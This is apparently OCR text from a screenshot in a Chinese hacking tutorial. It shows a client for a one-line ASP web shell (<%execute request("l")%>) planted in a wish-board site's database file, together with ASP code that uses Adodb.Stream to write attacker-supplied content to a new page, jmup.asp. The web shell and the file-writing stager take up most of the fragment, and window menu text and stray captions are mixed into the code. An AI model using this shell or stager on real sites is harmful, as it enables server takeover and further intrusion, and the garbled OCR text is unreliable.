 一句话木马(<%execute request("l")%>) 的本地连接客户端
ASP URL: http://127.0.0.1/wish/data/!!!wishes!!!vertigo&&&.asp
ASP 数据库
生成asp页名称:
set lP=server.createObject("Adodb.Stream")
lP.Open
lP.Type=2
lP.CharSet="gb2312"
lP.writetext request("p")
lP.SaveToFile server.mappath("jmup.asp"),2
上传内容:
完毕 我的电脑
图 9
作为“记挂式许愿
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)